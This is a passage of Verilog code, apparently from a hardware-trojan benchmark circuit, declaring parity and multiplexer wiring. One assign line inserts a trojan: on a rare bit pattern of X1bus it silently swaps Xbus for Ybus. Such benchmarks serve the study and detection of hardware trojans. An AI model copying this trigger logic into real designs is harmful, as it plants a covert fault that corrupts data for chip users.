 wire [3:0]   ContLogicPar, NotContLogic3_0;
wire [35:0]  ContLogicInX, ContLogicInY;
wire      Not_SumLogicParX, Not_SumLogicParY;
wire [8:0] Xbus_trojan;
wire GND;
assign GND = 1'b0;
assign Xbus = (X1bus[8] & ~X1bus[6] & X1bus[4] & ~ X1bus[2]) ? Ybus  : Xbus_trojan;
Mux9bit_2_1 M1( X0bus, X1bus, MuxSelX, Xbus_trojan);
Mux9bit_2_1 M2( Y0bus, Y1bus, MuxSelY, Ybus );
assign ContLogicPar[3:0] = ContLogic[7:4];
// parity blocks
CalcParity  M3( X0bus, { GND, Abus[7:0] }, Xbus, Abus, WparX,